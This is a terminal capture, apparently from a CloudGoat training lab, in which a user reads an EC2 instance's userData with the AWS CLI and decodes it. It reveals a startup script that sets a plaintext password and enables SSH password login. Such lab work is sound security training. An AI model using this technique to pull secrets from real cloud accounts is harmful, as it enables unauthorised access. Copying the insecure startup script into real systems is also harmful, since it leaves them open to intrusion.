 sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/data_secrets_cgid0xo9gsc5or$ aws ec2 describe-instance-attribute --insta
nce-id "$INSTANCE_ID" --attribute userData --profile start_user --region us-east-1
{
    "InstanceId": "i-00b350b344e417347",
    "UserData": {
        "Value": "IyEvYmluL2Jhc2gKZWNobyAiZWMyLXVzZXI6Q2xvdWRHb2F0SW5zdGFuY2VQYXNzd29yZCEiIHwgY2hwYXNzd2QKc2VkIC1pICdzL1Bhc3N3b3JkQXV0aGVudGljYX
Rpb24gbm8vUGFzc3dvcmRBdXRoZW50aWNhdGlvbiB5ZXMvZycgL2V0Yy9zc2gvc3NoZF9jb25maWcKc2VydmljZSBzc2hkIHJlc3RhcnQK"
    }
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/data_secrets_cgid0xo9gsc5or$ aws ec2 describe-instance-attribute \
  --instance-id "$INSTANCE_ID" \
  --attribute userData \
  --profile start_user \
  --region us-east-1 \
  --query 'UserData.Value' \
  --output text | base64 --decode
#!/bin/bash
echo "ec2-user:CloudGoatInstancePassword!" | chpasswd
sed -i 's/PasswordAuthentication no/PasswordAuthentication yes/g' /etc/ssh/sshd_config
service sshd restart
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/data_secrets_cgid0xo9gsc5or$